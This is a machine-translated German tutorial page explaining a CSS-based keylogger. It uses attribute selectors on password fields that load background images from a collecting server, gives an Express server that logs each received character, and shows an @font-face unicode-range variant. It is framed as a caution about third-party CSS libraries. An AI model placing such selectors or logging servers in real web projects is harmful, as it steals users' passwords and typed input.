Heim >Web-Frontend >H5-Tutorial >So verwenden Sie CSS-Einstellungen zum Aufzeichnen von Benutzerkennwörtern
So verwenden Sie CSS-Einstellungen zum Aufzeichnen von Benutzerkennwörtern
- php中世界最好的语言Original
- 2018-03-20 13:48:092611Durchsuche
Dieses Mal zeige ich Ihnen, wie Sie CSS zum Festlegen und Aufzeichnen von Benutzerkennwörtern verwenden. Was sind die Vorsichtsmaßnahmen für die Verwendung von CSS zum Festlegen und Aufzeichnen von Benutzerkennwörtern? .
Einfacher CSS-Code entspricht nicht einmal einer Turing-vollständigen Sprache, kann aber auch zu einem Werkzeug für einige Angreifer werden. Hier finden Sie eine kurze Einführung in die Verwendung von CSS zum Aufzeichnen von Benutzerkennwörtern. Diese CSS-Skripte werden jedoch in CSS-Bibliotheken von Drittanbietern angezeigt. Daher müssen Sie bei der Verwendung von CSS-Bibliotheken von Drittanbietern vorsichtig sein, um die Codesicherheit zu gewährleisten. Gehen Sie direkt zur Code-Analyse:

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}
Das Obige ist Teil des Codes. Lassen Sie uns den CSS-Code analysieren.
input[type="password"] ist der CSS-Selektor wird verwendet, um das Passwort-Eingabefeld auszuwählen. [value$="0"] zeigt an, dass der Wert der übereinstimmenden Eingabe mit 0 endet. Also:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
Die Bedeutung des obigen Codes ist, dass Sie, wenn Sie 0 in das Passwortfeld eingeben, die Schnittstelle http://localhost:3000/0 anfordern, aber Die Browser-Standardeinstellung speichert nicht den vom Benutzer im Wertattribut eingegebenen Wert, aber einige Frameworks synchronisieren diese Werte, z. B. React.
Solange Sie das Skript wie unten gezeigt verwenden, können Sie die Eingabedateninformationen des Benutzers speichern.

Werfen wir einen Blick auf den serverseitigen Code:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));
Verwenden Sie Express, um einen Server zu erstellen und Port 3000 abzuhören. Fordern Sie einfach http an ://localhost:3000 /:key, Sie können den Wert des Schlüssels ausgeben und den Eingabewert auf dem Server aufzeichnen. Solange also jeder Eingabewert übereinstimmt und dann über das Hintergrundbild eine vorbereitete Schnittstelle angefordert wird, kann die Eingabe des Benutzers aufgezeichnet werden. Eine ähnliche Methode wird zum Aufzeichnen des CSS-Codes von Benutzerinhalten @font-face verwendet. {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}
Ich glaube, Sie haben die Methode beherrscht, nachdem Sie den Fall in diesem Artikel gelesen haben. Bitte achten Sie auf weitere spannende Inhalte zu anderen verwandten Artikeln auf der chinesischen PHP-Website!
Empfohlene Lektüre:
S5 ermöglicht eine mehrschichtige Bildschirmanpassung
Das obige ist der detaillierte Inhalt vonSo verwenden Sie CSS-Einstellungen zum Aufzeichnen von Benutzerkennwörtern. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!
In Verbindung stehende Artikel
Mehr sehen- Das Vollbild-Bildlauf-Plug-in AlloyTouch erstellt in 30 Sekunden eine flüssige H5-Seite
- Tatsächlicher HTML5-Kampf und Analyse von Touch-Ereignissen (Touchstart, Touchmove und Touchend)
- Ausführliche Erläuterung der Beispiele für Bildzeichnungen in HTML5 Canvas 9
- Reguläre Ausdrücke und neue HTML5-Elemente
- So kombinieren Sie NodeJS und HTML5, um mehrere Dateien per Drag-and-Drop auf den Server hochzuladen

